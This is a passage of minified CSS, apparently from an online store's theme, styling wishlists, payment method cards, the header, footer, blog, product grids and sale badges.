ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#525252;font-size:15px;margin-bottom:.1875rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#525252}.wishlists-table{margin-left:auto;margin-right:auto;max-width:75rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:75rem;width:100%;margin-left:auto;margin-right:auto;max-width:34.375rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:40.625rem;text-align:center}.icon--ratingEmpty svg{fill:#8f8f8f}.icon--ratingFull svg{fill:#474747}.rating--small{display:inline-block}.rating--small .icon{height:.875rem;width:.875rem;margin-top:-3px}.apple-pay-checkout-button{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.25rem;cursor:pointer;display:none;max-height:4rem;min-height:2rem;min-width:90px;padding:1.5rem;width:160px}.apple-pay-checkout-button--white{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.apple-pay-checkout-button--white-border{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border:.5px solid #000}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button,.apple-pay-supported .productView-options .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .75rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.75rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{min-height:15.625rem;padding:.75rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.1875rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.75rem;width:1.75rem}@media (min-width:1261px){.methodHeader-icon{width:2.625rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{color:#666;font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.75rem}.methodHeader-default{fill:#666666;height:1.125rem;margin-left:.75rem;width:1.125rem}@media (min-width:1261px){.methodHeader-default{height:1.25rem;width:1.25rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:11.625rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .75rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.75rem}}.paymentMethodForm-heading{color:#333;font-family:Overpass,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.1875rem;width:2.125rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5625rem;top:2.4375rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.3125rem;width:1.3125rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.75rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.manual-captcha-input-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.manual-captcha-input-container .question{font-size:1.25rem;margin-right:1rem}.manual-captcha-input-container .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.skip-to-main-link{background:#fff;color:#151515;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.4375rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.375rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#151515}.header-logo__link:active{color:#151515}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.5rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.5rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.125rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:26px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:16px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.9375rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:1.9375rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.4375rem;width:3.4375rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.125rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#151515;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.25rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.6875rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#151515;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.page-region{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:right;width:100%}@media (min-width:801px){.page-region{width:75%}}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#f2f1f0;border-top:1px solid #e5e5e5;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#525252;display:inline-block;float:none;font-size:1rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#525252;text-decoration:none}.footer-info-list a:hover{color:#525252}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#525252;font-size:12px;margin:0}.footer-copyright a{color:#525252;text-decoration:none}.footer-copyright a:hover{color:#525252}.footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;list-style-type:none;margin-left:0;margin-top:1.5rem}@media (min-width:551px){.footer-payment-icons{-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:2.5rem;margin:.375rem;vertical-align:middle;width:3.125rem}.footer-payment-icons svg{fill:#2b2b2b}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:81rem;padding:0 18px;position:relative;width:100%}@media (min-width:801px){.container{padding:0 1.5rem}}@media (min-width:1261px){.container{padding:0 .5rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e5e5e5;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:24px;margin:0 1.5rem .375rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#525252;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:370px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:801px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:551px){.blog-post-body{width:83.33333%}}@media (min-width:801px){.blog-post-body{width:66.66667%}}@media (min-width:1261px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.9375rem;margin-top:0;text-transform:inherit}@media (min-width:801px){.sidebarBlock-heading.heading-price{margin-top:-.75rem}}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.75rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#151515}.listItem-button:focus,.listItem-button:hover{background-color:#fff;color:#151515}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.75rem;padding-right:.75rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover .listItem-figureBody{opacity:1}}.listItem-image{width:100%}@media (min-width:551px){.listItem-body{padding-left:1.25rem;padding-right:.75rem;width:75%}}@media (min-width:1261px){.listItem-content{display:table}}@media (min-width:1261px){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.375rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .1875rem}@media (min-width:801px){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .1875rem}@media (min-width:801px){.listItem-title{font-size:21px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media (min-width:801px){.listItem-price{font-size:21px}}@media (min-width:1261px){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.5625rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media (min-width:1261px){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.75rem 0 0}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media (min-width:1261px){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin:0 -.75rem;max-width:none;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-left:-1rem;margin-right:-1rem}.productView:after,.productView:before{content:" ";display:table}.productView:after{clear:both}@media (min-width:801px){.productView{display:block}}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-images{width:50%}}.productView-details{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-details{clear:right;float:right;width:50%}}.productView--quickView .productView-details{position:relative}.productView-details.product-data{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem;padding-left:1rem;padding-right:1rem}@media (min-width:801px){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.125rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.125rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#b10a10}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#007dc6}.starwrap{height:3.125rem;left:12px;position:absolute;top:12px;width:3.125rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.9375rem;position:absolute;text-align:center;top:20%;width:3.125rem;z-index:50}.sale-text-burst{color:#fff}.sold-out-text-burst{color:#fff}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#b10a10}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.25rem;line-height:1rem;padding-left:.5rem;padding-right:.75rem;padding-top:.09375rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#b10a10;color:#fff}.sold-out-flag-side{background:#007dc6;color:#fff}.product:hover .sale-flag-side{background:#b10a10}.product:hover .sold-out-flag-side{background:#000}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.25rem;left:-25px;line-height:1rem;padding-top:.09375rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:7.4375rem;z-index:10}.sale-flag-sash{background:#b10a10;color:#fff}.sold-out-flag-sash{background:#007dc6;color:#fff}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#b10a10}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:20px;width:20px;background-size:cover}.form-option-expanded{background-color:#fff;border:1px solid #474747;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}.page .page-wrap .custom-brand-doc{background-color:#f2f1f0}.page .page-wrap .bg-outer-side{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page .page-wrap .bg-outer-side{margin-left:calc(-50vw + 50% - 10px)}}.page .page-wrap .custom-brand-plank,.page .page-wrap .custom-pt-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page .page-wrap .custom-brand-plank,.page .page-wrap .custom-pt-hero{margin-left:calc(-50vw + 50% - 10px)}}.page .page-wrap [id^=sd-simple-button-editable]{display:block;line-height:22px;letter-spacing:.5px;text-transform:uppercase;min-width:250px!important;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-hero-section]{background-color:#151515;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type{max-width:33.33333333333333%;-ms-flex-preferred-size:33.33333333333333%;flex-basis:33.33333333333333%}@media (max-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(1) p{font-size:40px;line-height:65px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(1) p{font-size:55px}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(2) p{max-width:100%;max-width:100%;letter-spacing:.15px;font-family:Overpass,sans-serif}@media (min-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:first-of-type div[data-widget-id]:nth-of-type(2) p{margin:0 auto;max-width:375px}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2){max-width:66.66666666666666%;-ms-flex-preferred-size:66.66666666666666%;flex-basis:66.66666666666666%}@media (max-width:1200px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2){max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2) img{opacity:0;height:100%;-o-object-fit:cover;object-fit:cover;width:100%!important}@media (min-width:1201px){.page .page-wrap [data-layout-name=top-hero-section]>div[data-sub-layout]:nth-of-type(2) img{width:100%}}.page .page-wrap [data-layout-name=text-no-heading]{width:100%;margin:0 auto;padding:30px 0;max-width:934px}@media (min-width:801px){.page .page-wrap [data-layout-name=text-no-heading]{padding:80px 0}}.page .page-wrap .custom-aboutus-diff{padding:60px 0;background-color:#151515}.page .page-wrap [data-layout-name=shop-table-heading]{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page .page-wrap [data-layout-name=shop-table-heading] p{font-size:40px;line-height:44px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page .page-wrap [data-layout-name=shop-table-heading] p{font-size:52px;line-height:52px}}.page .page-wrap [data-layout-name=Types]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page .page-wrap [data-layout-name=Types] div[data-sub-layout]{max-width:100%;margin:0 auto;-ms-flex-preferred-size:none;flex-basis:none;line-height:22px;letter-spacing:1px;text-transform:uppercase;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}@media 